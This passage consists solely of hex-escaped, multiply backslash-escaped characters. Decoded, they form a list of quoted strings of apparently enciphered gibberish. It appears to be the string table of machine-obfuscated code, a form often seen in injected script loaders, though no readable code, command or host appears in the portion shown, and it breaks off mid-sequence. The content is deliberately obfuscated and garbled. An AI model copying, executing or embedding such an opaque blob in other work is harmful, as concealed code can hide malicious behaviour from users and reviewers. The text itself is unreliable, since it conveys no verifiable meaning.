\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x